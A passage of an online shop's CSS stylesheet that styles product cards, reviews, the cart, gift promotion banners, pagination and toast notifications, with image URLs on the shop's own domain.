.product .price-content{display:flex;flex-direction:column-reverse;}
.product .price-content__price-old-block{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;}
.product .price-content__price-old{margin-left:0;}
}
@media screen and (max-width: 1024px) {
.product .price-content__price{font-size:18px;}
}
@media screen and (max-width: 1024px) {
.product .price-content__price-old{font-size:14px;}
}
.sales_block{display:inline-block;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;text-align:center;font-size:0.8rem;font-weight:700;color:#fff;background:#E30613;padding:5px 10px;border-radius:5px;}
@media screen and (max-width: 768px) {
.sales_block{font-size:0.7rem;padding:4px 8px;}
}
.sales__category{color:#000;background:#F9A826;}
.product-availability{margin-top:6px;font-weight:600;font-size:0.8rem;color:#189D02;}
.product-availability.no-availability{color:#E30613;}
@media screen and (max-width: 1024px) {
.product-availability{margin-top:0;font-size:0.7rem;}
}
.review{display:grid;grid-template-rows:auto 1fr auto;gap:15px;padding:10px;background:#E6E7E6;border-radius:6px;}
.review-title{display:flex;justify-content:space-between;align-items:flex-start;}
.review-title a{font-size:1.1rem;font-weight:600;transition:all 0.2s ease-in-out;}
.review-title a:hover{opacity:0.6;}
.review-title img{width:20px;height:20px;-o-object-fit:contain;object-fit:contain;}
.review-content{font-size:0.9rem;color:#828282;}
.review-content .review-content-all{display:block;margin-top:10px;font-size:0.8rem;font-weight:500;text-decoration:underline;}
.review-content .review-content-all:hover{color:#000;}
.review-footer{display:flex;justify-content:space-between;align-items:flex-end;}
.review-footer small{font-size:0.8rem;color:#000;font-weight:600;}
.review-footer a img{transition:all 0.2s ease-in-out;}
.review-footer a:hover img{transform:translateX(3px);}
.heading-header{display:flex;justify-content:space-between;align-items:center;margin-bottom:20px;}
.heading-header .heading{margin-bottom:0;}
.arrows-slider{display:inline-grid;grid-template-columns:auto auto;gap:6px;flex:none;}
.arrow-slider{transition:all 0.2s ease-in-out;opacity:1;cursor:pointer;}
.arrow-slider.swiper-button-disabled{opacity:0;visibility:hidden;cursor:default;}
.arrow-slider:hover{transform:scale(1.1);}
.cart-modal__product-colors-item{width:36px;height:36px;border-radius:10px;margin-right:5px;margin-bottom:5px;transition:all 0.2s ease-in-out;box-shadow:inset 0 0 0 2px rgba(0, 0, 0, 0.4);cursor:pointer;}
.cart-modal__product-colors-item:hover{box-shadow:inset 0 0 0 3px rgba(0, 0, 0, 0.8);}
.cart-modal__product-colors-item.active{box-shadow:inset 0 0 0 3px rgba(0, 0, 0, 0.8);transform:scale(0.9);}
.cart-modal__product-colors-item.active:hover{box-shadow:inset 0 0 0 3px rgba(0, 0, 0, 0.4);}
.cart-modal__product-colors-list{display:flex;align-items:center;flex-wrap:wrap;}
.block-col-4{display:grid;grid-template-columns:repeat(4, 1fr);gap:20px;}
@media screen and (max-width: 1024px) {
.block-col-4{grid-template-columns:repeat(3, 1fr);}
}
@media screen and (max-width: 768px) {
.block-col-4{grid-template-columns:repeat(2, 1fr);}
}
@media screen and (max-width: 500px) {
.block-col-4{grid-template-columns:1fr;}
}
.block-col-3{display:grid;grid-template-columns:repeat(3, 1fr);gap:20px;}
@media screen and (max-width: 768px) {
.block-col-3{grid-template-columns:repeat(2, 1fr);}
}
@media screen and (max-width: 500px) {
.block-col-3{grid-template-columns:1fr;}
}
.work{display:block;border-radius:6px;background:#fff;height:100%;cursor:pointer;transition:all 0.2s ease-in-out;}
.work:hover{box-shadow:0 10px 20px rgba(0, 0, 0, 0.1);transform:translateY(-5px);}
.work:hover .work-img img{transform:scale(1.1);}
.work-title{padding:10px;display:grid;grid-template-columns:1fr auto;font-size:1.1rem;font-weight:600;margin-bottom:10px;transition:all 0.2s ease-in-out;}
@media screen and (max-width: 768px) {
.work-title{font-size:1rem;}
}
.work-title img{width:45px;height:28px;transition:all 0.2s ease-in-out;}
.work-title img:hover{transform:translateX(3px);}
.work-img{width:100%;height:175px;border-radius:6px;overflow:hidden;}
@media screen and (max-width: 768px) {
.work-img{height:160px;}
}
.work-img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;transition:all 0.2s ease-in-out;}
.contacts-block{display:grid;grid-template-columns:1fr 1fr;gap:20px;}
@media screen and (max-width: 768px) {
.contacts-block{grid-template-columns:1fr;}
}
.links-btn-row{display:flex;flex-wrap:wrap;}
.link-btn{display:flex;align-items:flex-end;align-self:stretch;margin-bottom:10px;min-height:90px;padding:10px;background:#FFFFFF;border-radius:6px;margin-right:10px;transition:all 0.2s ease-in-out;font-weight:600;cursor:pointer;}
.link-btn span{height:100%;margin-right:10px;}
.link-btn:hover{transform:scale(0.95);}
.link-btn.no-arrow{padding:10px 20px;min-height:auto;align-items:center;}
.link-btn.no-arrow span{height:auto;font-size:0.9rem;}
.link-btn.no-arrow img{width:30px;}
.contacts-img{display:flex;align-items:center;height:100%;}
.contacts-img img{width:100%;height:100%;max-height:400px;-o-object-fit:contain;object-fit:contain;}
@media screen and (max-width: 768px) {
.contacts-img img{width:auto;}
}
.map{height:400px;width:100%;overflow:hidden;border-radius:20px;}
.text-block{margin-top:120px;}
.text-block h1,
.text-block h2,
.text-block h3,
.text-block h4,
.text-block h5,
.text-block h6,
.text-block .h1,
.text-block .h2,
.text-block .h3,
.text-block .h4,
.text-block .h5,
.text-block .h6{margin-top:1rem;margin-bottom:1rem;}
.text-block p,
.text-block b,
.text-block strong,
.text-block i,
.text-block em,
.text-block small,
.text-block mark,
.text-block del,
.text-block ins,
.text-block sub,
.text-block sup{line-height:1.3;margin:20px 0;color:#404040;}
.text-block a{color:#E30613;font-weight:500;}
.text-block a:hover{text-decoration:underline;}
.text-block ul,
.text-block ol{margin:20px 0;padding-left:20px;list-style:inherit;}
.text-block ol{list-style:auto;}
.text-block li{margin:10px 0;}
@media screen and (max-width: 768px) {
.text-block{margin-top:60px;}
}
#footer{position:relative;padding-bottom:60px;}
.footer-list{margin-bottom:40px;}
.footer-list li{position:relative;margin-bottom:10px;font-weight:600;}
.footer-list a{display:flex;align-items:center;color:#6A7A81;font-weight:500;transition:all 0.2s ease-in-out;}
.footer-list a:hover{color:#0e1011;}
.footer-img{position:absolute;right:0;bottom:0;width:450px;z-index:-1;}
@media screen and (max-width: 1024px) {
.footer-img{display:none;}
}
.footer-img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;}
.footer-container{position:relative;display:grid;grid-template-columns:1fr 1fr;gap:20px;z-index:1;}
@media screen and (max-width: 768px) {
.footer-container{grid-template-columns:1fr;}
}
#copyright{margin-top:40px;font-size:0.8rem;color:#6A7A81;max-width:700px;}
.shop-products-block{margin-top:40px;grid-area:products;}
.shop-container{display:grid;grid-template-columns:1fr 260px;gap:20px;grid-template-areas:"products sidebar";}
@media screen and (max-width: 1363px) {
.shop-container{grid-template-columns:1fr 240px;}
}
@media screen and (max-width: 1024px) {
.shop-container{display:block;grid-template-columns:1fr;}
}
.shop-container .products-container{grid-template-columns:1fr 1fr 1fr;}
@media screen and (max-width: 768px) {
.shop-container .products-container{grid-template-columns:1fr 1fr;}
}
.shop-container-header{background:radial-gradient(100.68% 139.64% at -0.68% 0%, #DFAE31 0%, #E30613 48.96%, #9231DF 100%);color:#fff;}
.shop-container-header .container-block{margin-top:0;padding-top:120px;padding-bottom:40px;opacity:0;}
@media screen and (max-width: 1024px) {
.shop-container-header .container-block{padding-top:100px;padding-bottom:30px;}
}
.breadcrumbs{display:flex;align-items:center;font-size:1rem;font-weight:600;overflow-x:auto;}
.breadcrumbs span > span{opacity:0.8;}
.breadcrumbs a:hover{text-decoration:underline;}
.breadcrumbs a,
.breadcrumbs span{flex:0 0 auto;}
.breadcrumbs .dot{margin:0 10px;height:5px;width:5px;background-color:#fff;border-radius:100%;}
.breadcrumbs-black .dot{background:#000;}
.sidebar{position:relative;grid-area:sidebar;}
@media screen and (max-width: 1024px) {
.sidebar{margin-bottom:20px;}
}
.sidebar .sidebar-block{background:#fff;display:block;width:100%;padding:20px;border-radius:10px;}
.sidebar .sidebar-block a,
.sidebar .sidebar-block span{display:block;margin-right:10px;font-size:1rem;font-weight:500;transition:all 0.2s ease-in-out;}
.sidebar .sidebar-block a:hover,
.sidebar .sidebar-block span:hover{color:#E30613;}
.sidebar .sidebar-block a.active,
.sidebar .sidebar-block span.active{color:#E30613;}
.sidebar .sidebar-block a.active:hover,
.sidebar .sidebar-block span.active:hover{color:#80030b;}
@media screen and (max-width: 1024px) {
.sidebar .sidebar-block a,
.sidebar .sidebar-block span{padding:10px;font-weight:600;background:#f2f2f2;border-radius:5px;flex:0 0 auto;}
.sidebar .sidebar-block a.active,
.sidebar .sidebar-block span.active{color:#fff;background:#E30613;}
.sidebar .sidebar-block a.active:hover,
.sidebar .sidebar-block span.active:hover{color:#fff;background:#ca0511;}
}
.sidebar .sidebar-block span.active:hover{color:#E30613;}
.sidebar nav{display:grid;gap:10px;}
.sidebar .sidebar-tags{margin-top:20px;}
.sidebar .sidebar-tags nav{display:flex;flex-wrap:wrap;gap:inherit;}
.sidebar .sidebar-tags a{display:flex;flex:0 0 auto;padding:7px 12px;margin:2px;border-radius:5px;background:#F2F2F2;font-size:0.8rem;font-weight:600;color:#000;transition:all 0.2s ease-in-out;}
.sidebar .sidebar-tags a:hover{background:#d9d9d9;color:#000;}
.sidebar .sidebar-tags__title{font-size:1.2rem;font-weight:600;margin-bottom:10px;}
.viewed-products{display:grid;grid-template-columns:repeat(6, 1fr);gap:20px;}
@media screen and (max-width: 1024px) {
.viewed-products{grid-template-columns:repeat(4, 1fr);}
}
@media screen and (max-width: 768px) {
.viewed-products{grid-template-columns:repeat(3, 1fr);}
}
@media screen and (max-width: 500px) {
.viewed-products{grid-template-columns:repeat(2, 1fr);}
}
.viewed-products__item{transition:all 0.3s ease-in-out;}
.viewed-products__item:hover .viewed-products__item-img{-webkit-animation:swing 0.5s ease-in-out;animation:swing 0.5s ease-in-out;}
.viewed-products__item:hover .viewed-products__item-title{opacity:0.7;}
.viewed-products__item-img{position:relative;overflow:hidden;border-radius:10px;transition:all 0.2s ease-in-out;}
.viewed-products__item-title{font-size:1rem;font-weight:600;margin-top:10px;transition:all 0.2s ease-in-out;}
@media screen and (max-width: 768px) {
.viewed-products__item-title{font-size:0.9rem;}
}
.blog-container{margin-top:40px;}
.blog-block{display:grid;grid-template-columns:repeat(4, 1fr);gap:20px;}
@media screen and (max-width: 1024px) {
.blog-block{grid-template-columns:repeat(3, 1fr);gap:14px;}
.blog-block .blog-post{min-height:120px;}
.blog-block .blog-post-title{font-size:1rem;}
}
@media screen and (max-width: 768px) {
.blog-block{grid-template-columns:repeat(2, 1fr);}
}
@media screen and (max-width: 500px) {
.blog-block{grid-template-columns:repeat(1, 1fr);}
}
.blog-post{padding:10px;padding-bottom:40px;position:relative;border-radius:6px;min-height:140px;overflow:hidden;}
.blog-post small{font-size:0.8rem;font-weight:600;}
.blog-post .arrow-link{width:45px;height:28px;-o-object-fit:contain;object-fit:contain;}
.blog-post.blog-post-no-bg .blog-post-title,
.blog-post.blog-post-no-bg .blog-post-footer{color:#000;}
.blog-post.blog-post-no-bg .blog-post-bg::before{background:#c4c4c4;}
.blog-post.blog-post-no-bg:hover .blog-post-bg::before{background:#ababab;}
.blog-post:hover .blog-post-bg{transform:scale(1.15);}
.blog-post-title{position:relative;font-weight:600;font-size:1.2rem;color:#FFFFFF;margin-bottom:30px;z-index:1;}
.blog-post-bg{position:absolute;top:0;left:0;right:0;bottom:0;z-index:0;transition:all 0.2s ease-in-out;}
.blog-post-bg img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;}
.blog-post-bg::before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0, 0, 0, 0.5);z-index:1;transition:all 0.2s ease-in-out;}
.blog-post-footer{position:absolute;left:10px;right:10px;bottom:10px;display:flex;justify-content:space-between;align-items:center;color:#fff;z-index:1;}
.reviews-header{margin-bottom:60px;}
@media screen and (max-width: 768px) {
.reviews-header .heading{font-size:1.8rem;margin:20px 0;}
}
.reviews-center{display:grid;grid-template-columns:1fr;gap:5px;justify-items:center;}
@media screen and (max-width: 1024px) {
.reviews-center{justify-items:flex-start;}
}
.reviews-center h1{text-align:center;}
@media screen and (max-width: 1024px) {
.reviews-center h1{text-align:left;}
}
@media screen and (max-width: 768px) {
.reviews-center h1{font-size:1.8rem;margin:10px 0;}
}
.reviews-center .h4{font-size:1.2rem;font-weight:600;margin-bottom:20px;}
@media screen and (max-width: 1024px) {
.reviews-center .h4{text-align:left;}
}
.reviews-center .breadcrumbs .dot{background:#000;}
.reviews-block{display:grid;grid-template-columns:repeat(4, 1fr);gap:20px;}
@media screen and (max-width: 1024px) {
.reviews-block{grid-template-columns:repeat(3, 1fr);}
}
@media screen and (max-width: 768px) {
.reviews-block{grid-template-columns:repeat(2, 1fr);}
}
@media screen and (max-width: 500px) {
.reviews-block{grid-template-columns:repeat(1, 1fr);}
}
.reviews-check{display:flex;}
.reviews-check label{margin-left:3px;margin-right:5px;position:relative;cursor:pointer;}
.reviews-check label span{display:flex;align-items:center;justify-content:center;padding:9px;border-radius:5px;transition:all 0.2s ease-in-out;}
.reviews-check label img{width:26px;height:26px;-o-object-fit:contain;object-fit:contain;}
.reviews-check label input{opacity:0;width:0;height:0;position:absolute;top:0;left:0;}
.reviews-check label input:checked + span{color:#fff;box-shadow:0 0 0 2px #404040;}
.reviews-check label:hover span{transform:scale(0.9);}
.reviews-check .green span{background:#48DF22;}
.reviews-check .green-lite span{background:#8CDF22;}
.reviews-check .yellow span{background:#F9A826;}
.reviews-check .orange span{background:#FD4D02;}
.reviews-check .red span{background:#EA4949;}
.text-page-head .btn{padding:10px 20px;margin:2px;margin-bottom:40px;}
@media screen and (max-width: 768px) {
.text-page-head .btn{width:inherit;}
}
.text-page-head .btn svg{stroke:#858585;margin-right:5px;transition:all 0.2s ease-in-out;}
.text-page-head .btn:hover svg{stroke:#000;}
.text-page-head .btn span{vertical-align:middle;}
.text-page-head .breadcrumbs{margin-bottom:20px;}
.product-page{display:grid;grid-template-columns:1fr 1.7fr;gap:20px;margin-top:25px;}
@media screen and (max-width: 1024px) {
.product-page{grid-template-columns:1fr 1.3fr;}
}
@media screen and (max-width: 650px) {
.product-page{grid-template-columns:1fr;}
}
.product-page .gallery{display:grid;grid-template-columns:repeat(3, 1fr);grid-auto-rows:-webkit-max-content;grid-auto-rows:max-content;gap:20px;}
.product-page .gallery .gallery-item:first-child{grid-column-start:1;grid-column-end:4;}
.product-page .gallery-item{position:relative;width:100%;height:100%;transition:all 0.2s ease-in-out;overflow:hidden;border-radius:10px;cursor:pointer;}
.product-page .gallery-item img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;}
.product-page .gallery-item:hover{transform:scale(0.95);}
.product-page .open-modalbox-item{opacity:0;transform:scale(0.6);}
.product-page-block{display:flex;justify-content:space-between;padding:20px;margin-bottom:20px;margin-top:20px;background:#fff;border-radius:10px;}
@media screen and (max-width: 1024px) {
.product-page-block{flex-direction:column;}
.product-page-block .product-page-block__cart-button .btn{justify-content:center;}
}
.product-page-container .sales{display:flex;}
.product-page-container .sales > div{margin-right:5px;}
.product-page-container .sales > div:last-child{margin-right:0;}
.product-page-container .product-availability{font-size:0.9rem;margin:0;}
.product-page-block .price-content,
.product-kit-block .price-content{display:grid;grid-template-columns:1fr;margin:0;}
.product-page-block .price-content .price-content__price,
.product-kit-block .price-content .price-content__price{font-size:1.8rem;white-space:nowrap;}
.product-page-block .price-content .price-content__price-old-block,
.product-kit-block .price-content .price-content__price-old-block{display:flex;}
.product-page-block .price-content .price-content__price-old,
.product-kit-block .price-content .price-content__price-old{font-size:1.35rem;white-space:nowrap;margin-left:0;}
.lib-modal__content-footer-btn{justify-content:center;}
.product-page-block__info{margin-top:40px;}
.product-page-block__info-text{color:#5b5b5b;font-weight:500;}
.product-page-block__info-text .box-color{vertical-align:bottom;}
.product-page-block__info-text b{font-weight:600;color:#1b1b1b;}
.product-page-block__cart-button{display:grid;grid-template-columns:1fr auto;gap:10px;align-items:stretch;}
.product-page-block__cart-btn{display:flex;flex-direction:column;justify-content:center;height:100%;}
.product-page-block-video__item{position:relative;width:100%;height:120px;overflow:hidden;border-radius:10px;cursor:pointer;}
.product-page-block-video__item:hover span img{transform:scale(1.2);}
.product-page-block-video__item > img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;}
.product-page-block-video__item span{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0, 0, 0, 0.5);}
.product-page-block-video__item span img{width:40px;height:40px;-o-object-fit:contain;object-fit:contain;transition:all 0.2s ease-in-out;}
@media screen and (max-width: 1024px) {
.product-page-block__cart{margin-top:20px;}
}
.products-kit-block{display:flex;align-items:flex-start;margin-top:20px;}
@media screen and (max-width: 865px) {
.products-kit-block{align-items:center;flex-direction:column;}
}
.product-kit-plus,
.product-kit-equally{display:flex;flex-direction:column;justify-content:center;align-items:center;font-size:8rem;padding:20px;}
@media screen and (max-width: 1363px) {
.product-kit-plus,
.product-kit-equally{font-size:6rem;padding:10px;}
}
@media screen and (max-width: 1024px) {
.product-kit-plus,
.product-kit-equally{font-size:4rem;padding:0 10px;line-height:100%;}
}
@media screen and (max-width: 865px) {
.product-kit-plus,
.product-kit-equally{padding:5px;}
}
.products-kit{display:flex;align-self:flex-start;}
@media screen and (max-width: 865px) {
.products-kit{width:100%;justify-content:center;}
}
.products-kit .product-kit{width:auto;height:100%;margin-right:20px;}
@media screen and (max-width: 1024px) {
.products-kit .product-kit{margin-right:10px;}
}
.products-kit .product-kit:last-child{margin-right:0;}
@media screen and (max-width: 865px) {
.product-kit{width:100%;display:grid;justify-items:center;}
}
.product-kit .product-kit-products__item-title{margin-top:10px;font-size:1rem;font-weight:600;}
.product-kit .product-kit-products__item-img{width:100%;max-width:200px;height:100%;max-height:200px;border-radius:10px;overflow:hidden;}
@media screen and (max-width: 768px) {
.product-kit .product-kit-products__item-img{max-width:150px;max-height:150px;}
}
.product-kit .product-kit-products__item-img img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;}
a.product-kit:hover .product-kit-products__item-img{-webkit-animation:swing 0.6s forwards;animation:swing 0.6s forwards;}
.product-kit-block{display:flex;flex-direction:column;justify-content:center;background:#fff;border-radius:10px;padding:20px;}
@media screen and (max-width: 1024px) {
.product-kit-block{padding:10px;}
.product-kit-block .price-content .price-content__price{font-size:1.5rem;white-space:nowrap;}
.product-kit-block .price-content .price-content__price-old-block{font-size:1.35rem;}
}
@media screen and (max-width: 865px) {
.product-kit-container .h3{text-align:center;margin-bottom:30px;}
}
.page-product{margin-top:120px;}
@media screen and (max-width: 1024px) {
.page-product{margin-top:80px;}
}
.no-img::before{background:#858585;}
.pagination .pagination_block{display:flex;align-items:center;justify-content:center;overflow-x:auto;padding:5px 0;}
@media screen and (max-width: 1024px) {
.pagination .pagination_block{justify-content:flex-start;}
}
.pagination a,
.pagination .pagination_block > span{display:inline-block;box-shadow:0 0 0 2px #ccc;padding:10px 16px;border-radius:6px;margin:0 5px;transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;flex:0 0 auto;font-weight:600;}
.pagination a:hover{box-shadow:0 0 0 2px #000;background:#e4e4e4;}
.pagination .page-numbers{display:inline-block;}
.pagination .page-numbers.current{box-shadow:0 0 0 2px #000;}
.pagination .page-numbers.dots{display:inline-block;box-shadow:none;background:none;}
.phone-block{display:grid;gap:2px;}
.phone-block img{width:24px;height:24px;-o-object-fit:content;object-fit:content;}
.phone-block a{transition:all 0.2s ease-in-out;}
.phone-block a:hover{opacity:0.7;}
.phone-block.phone-big{font-size:1.5rem;}
.phone-block.phone-big img{width:28px;height:28px;}
.heading{display:inline-block;position:relative;font-weight:700;font-size:8vw;margin-bottom:20px;color:#BFBFBF;}
.heading span{opacity:0;}
.heading.after-none:after{width:0;-webkit-animation:widthNone 1s forwards;animation:widthNone 1s forwards;transition:all 0.3s ease-in-out;}
.heading.after-none span{opacity:1;transition:opacity 0.1s 0.4s ease-in-out;}
.heading::after{content:"";display:block;width:0;height:100%;background:#e3e3e3;position:absolute;top:0;left:0;z-index:1;border-radius:5px;}
@media screen and (min-width: 1364px) {
.heading{font-size:6rem;}
}
@media screen and (min-width: 768px) {
.heading{transform:translateX(-20px);}
}
@media screen and (max-width: 768px) {
.heading{font-size:2.5rem;margin-bottom:6px;color:#9d9c9c;}
}
.first-container-info-heading span,
.first-container-info-heading-pre span{opacity:0;}
.first-container-info-heading.after-none:after,
.first-container-info-heading-pre.after-none:after{width:0;-webkit-animation:widthNone 1s forwards;animation:widthNone 1s forwards;transition:all 0.3s ease-in-out;}
.first-container-info-heading.after-none span,
.first-container-info-heading-pre.after-none span{opacity:1;transition:opacity 0.1s 0.4s ease-in-out;}
.first-container-info-heading::after,
.first-container-info-heading-pre::after{content:"";display:block;width:0;height:100%;background:#999999;position:absolute;top:0;left:0;z-index:1;border-radius:5px;}
.first-container-info-heading-pre::after{background:#7a879a;}
.lib-modal.modal-right.cart-modal .lib-modal__content-footer{padding-bottom:20px;}
.lib-modal.modal-right.cart-modal .cart-title{text-align:left;}
@media screen and (max-width: 768px) {
.lib-modal.modal-right.cart-modal .cart-title{font-size:1.5rem;}
}
.lib-modal.modal-right.cart-modal .lib-modal__content{height:inherit;}
@media screen and (min-width: 768px) {
[data-modal-block=cart].modal-right .lib-modal__content{align-content:inherit;width:100%;}
[data-modal-block=cart].modal-right .lib-modal__content-scroll{grid-template-rows:auto 1fr auto;}
}
@media screen and (max-width: 1024px) {
[data-modal-block=cart] .lib-modal .lib-modal__content{display:block;width:100%;}
[data-modal-block=cart] .lib-modal .lib-modal__content-scroll{display:block;height:100%;}
}
.cart-block{display:grid;}
#gift .cart-item{border-top:2px solid #D9D9D9;}
.cart-item{position:relative;display:grid;grid-template-columns:100px 1fr;gap:14px;padding:10px;border-bottom:2px solid #D9D9D9;}
@media screen and (max-width: 768px) {
.cart-item{grid-template-columns:85px 1fr;}
.cart-item .price-content .price-content__price{font-size:1rem;}
.cart-item .price-content .price-content__price-old{font-size:0.8rem;}
.cart-item .cart-item__count{margin-top:5px;}
.cart-item .cart-item__delete{bottom:10px;width:26px;height:26px;}
}
.cart-item:last-child{border-bottom:none;}
.cart-item__info-title{display:block;margin-top:3px;font-size:1rem;line-height:1.2;font-weight:700;}
.cart-item__additional-product{margin-top:3px;font-weight:500;font-size:13px;line-height:17px;color:#6A7A81;}
.cart-item__additional-product a{display:inline-flex;align-items:center;color:#111213;}
.cart-item__additional-product a::after{content:"+";margin:0 5px;font-weight:bold;color:#000;}
.cart-item__additional-product a:last-child::after{content:"";}
.cart-item__additional-product a:hover{color:#111213;text-decoration:underline;}
.cart-item__additional-product .box-color{width:16px;height:16px;vertical-align:middle;margin-left:3px;}
.cart-item__img-box{position:relative;}
.cart-item__img img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;border-radius:10px;}
.cart-item__img .box-color{position:absolute;left:0;bottom:0;}
.cart-item__count{display:inline-flex;align-items:center;justify-content:space-between;margin-top:10px;background:#D9D9D9;border-radius:32px;font-size:1rem;color:#111213;font-weight:bold;}
.cart-item__count-btn{padding:4px;cursor:pointer;transition:all 0.2s ease-in-out;}
.cart-item__count-btn:hover{background:var(--color3);border-radius:100%;box-shadow:inset 0 0 0px 2px #00000033;}
.cart-item__count-text{padding:4px;}
.cart-item__delete{position:absolute;bottom:14px;right:5px;width:30px;height:30px;padding:3px;border-radius:5px;z-index:1;cursor:pointer;transition:all 0.2s ease-in-out;}
.cart-item__delete:hover{background:#CFCFCF;}
.cart-price-block.price-content{display:block;text-align:right;}
.cart-price-block.price-content .price-content__price-old{display:inline-block;margin-left:0;font-size:1.5rem;line-height:100%;font-weight:bold;}
.cart-price-block.price-content .price-content__price-old:before{height:3px;}
.cart-price-block.price-content .price-content__price{font-size:2rem;line-height:100%;}
.cart-additional-products{position:relative;width:100%;max-width:460px;padding:20px;overflow:hidden;background:#E6E6E6;box-shadow:inset 0px -2px 2px rgba(138, 154, 180, 0.25), inset 0px 2px 2px rgba(0, 0, 0, 0.25);border-radius:10px;}
.cart-additional-products-slider{position:relative;}
.cart-additional-products__item{display:grid;grid-template-columns:78px 1fr;gap:15px;align-items:center;background-color:#fff;box-shadow:0px 4px 15px rgba(138, 154, 180, 0.25);border-radius:5px;cursor:pointer;transition:box-shadow 0.2s ease-in-out !important;}
.cart-additional-products__item:hover{box-shadow:0px 8px 15px rgba(138, 154, 180, 0.8);}
.cart-additional-products__item-img{width:100%;height:78px;border-radius:10px;margin:10px 0 10px 10px;overflow:hidden;}
.cart-additional-products__item-img img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;}
@media screen and (max-width: 768px) {
.cart-additional-products__item-img{height:60px;margin:5px 0 5px 5px;}
}
.cart-additional-products__item-info{margin:10px 10px 10px 0;}
@media screen and (max-width: 768px) {
.cart-additional-products__item-info{margin:5px 5px 5px 0;}
}
.cart-additional-products__item-info-title{font-size:1rem;line-height:1.2rem;color:#111213;font-weight:500;margin-bottom:5px;}
@media screen and (max-width: 768px) {
.cart-additional-products__item-info-title{font-size:0.875rem;line-height:1rem;}
}
.cart-additional-products__item-info-price{font-size:1rem;line-height:100%;font-weight:600;}
.cart-render-block{margin-bottom:15px;}
.gift{position:relative;width:100%;padding:11px 20px;margin-top:20px;background:#E6E6E6;border-radius:10px;}
.gift::after{content:"";width:153px;height:94px;display:block;position:absolute;bottom:0;right:0;background:url(//petarda.by/wp-content/uploads/2022/11/gift.png) no-repeat center/contain;transition:all 0.2s ease-in-out;}
@media screen and (max-width: 768px) {
.gift::after{width:120px;height:80px;}
}
.gift-block{position:relative;z-index:1;}
.gift.gift--active{background:url(//petarda.by/wp-content/uploads/2022/10/starts.svg) repeat 0 center, #F2B451;animation:gift-animation 700s linear infinite;-webkit-animation:gift-animation 700s linear infinite;transition:all 0.2s ease-in-out;cursor:pointer;}
.gift.gift--active:hover{background:url(//petarda.by/wp-content/uploads/2022/10/starts.svg) repeat 0 center, #f6c880;}
.gift.gift--active:hover::after{transform:scale(0.95);}
.gift.gift--active::after{background:url(//petarda.by/wp-content/uploads/2022/11/gift2.png) no-repeat center/contain;}
.gift.gift--active.gift--middle{background:url(//petarda.by/wp-content/uploads/2022/10/starts.svg) repeat 0 center, #988DDA;}
.gift.gift--active.gift--middle::after{background:url(//petarda.by/wp-content/uploads/2022/11/gift3.png) no-repeat center/contain;}
.gift.gift--active.gift--middle:hover{background:url(//petarda.by/wp-content/uploads/2022/10/starts.svg) repeat 0 center, #bbb4e6;}
.gift.gift--active.gift--max{background:url(//petarda.by/wp-content/uploads/2022/10/starts.svg) repeat 0 center, #8EDA8D;}
.gift.gift--active.gift--max::after{background:url(//petarda.by/wp-content/uploads/2022/11/gift4.png) no-repeat center/contain;}
.gift.gift--active.gift--max:hover{background:url(//petarda.by/wp-content/uploads/2022/10/starts.svg) repeat 0 center, #b4e6b4;}
.gift.gift--active.gift--end{background:url(//petarda.by/wp-content/uploads/2022/10/starts.svg) repeat 0 center, #cdcdcd;}
.gift.gift--active.gift--end::after{background:url(//petarda.by/wp-content/uploads/2022/11/gift.png) no-repeat center/contain;}
.gift.gift--active.gift--end:hover{background:url(//petarda.by/wp-content/uploads/2022/10/starts.svg) repeat 0 center, #b4b4b4;}
.gift.gift--active .gift__text{font-size:1.5rem;padding:18px 0;}
@media screen and (max-width: 768px) {
.gift.gift--active .gift__text{font-size:1.25rem;}
}
.gift__text{font-weight:700;font-size:1.125rem;line-height:115%;color:#000000;}
@media screen and (max-width: 768px) {
.gift__text{font-size:1rem;}
}
.gift__btn{display:inline-block;margin-top:6px;padding:5px 11px;border-radius:5px;background:#6A7A81;color:#fff;font-weight:600;font-size:14px;cursor:pointer;}
.gift__btn:hover{background:#536065;}
@-webkit-keyframes gift-animation {
from{background-position-y:-20000%;}
to{background-position-y:0;}
}
@keyframes gift-animation {
from{background-position-y:-20000%;}
to{background-position-y:0;}
}
.gift-container{display:grid;}
.gift-item{display:flex;align-items:center;justify-content:space-between;padding:6px;box-shadow:0px 2px 4px #ccc;margin:6px;border-radius:5px;}
@media screen and (max-width: 768px) {
.gift-item{display:block;}
.gift-item .add-gift-block{margin-top:8px;}
}
.gift-item__img{width:90px;height:90px;border-radius:10px;margin-right:10px;overflow:hidden;flex:none;}
.gift-item__img img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;}
.gift-block{margin-right:10px;}
.add-gift-block{flex:none;}
.add-gift-block .btn{display:flex;align-items:center;justify-content:center;font-size:14px;height:36px;width:166px;}
.add-gift-block .btn.btn-gray{cursor:inherit;}
.add-gift-block .btn.btn-gray:hover{background:#DADADA;}
.add-gift-block .btn img{width:23px;height:23px;-o-object-fit:contain;object-fit:contain;}
.add-gift-block .btn span{margin-left:4px;}
.gift-text-red{display:inline-block;background:#E30613;color:#fff;font-weight:500;padding:3px 7px;border-radius:5px;margin-top:5px;}
.gift-container-block{display:flex;align-items:center;}
#toast{position:fixed;bottom:5px;right:5px;max-width:300px;max-height:350px;display:flex;flex-flow:column;gap:10px;overflow:auto;z-index:10000;}
#toast div{position:relative;padding:10px 20px;padding-bottom:15px;color:#fff;border-radius:3px;font-size:14px;font-weight:500;}
#toast div:after{content:"";position:absolute;width:100%;height:5px;background:rgba(0, 0, 0, 0.5);bottom:0;left:0;-webkit-animation:WidthTimeOut 6s;animation:WidthTimeOut 6s;}
#toast .t-ok{background-color:#4caf50;}
#toast .t-error{background-color:#f44336;}
#toast .t-danger{background-color:#ff9800;color:#000;}
#toast .t-info{background-color:#03a9f4;}
@-webkit-keyframes WidthTimeOut {
0%{width:0;}
100%{width:100%;}
}
@keyframes WidthTimeOut {
0%{width:0;}
100%{width:100%;}
}
@media screen and (max-width: 768px) {
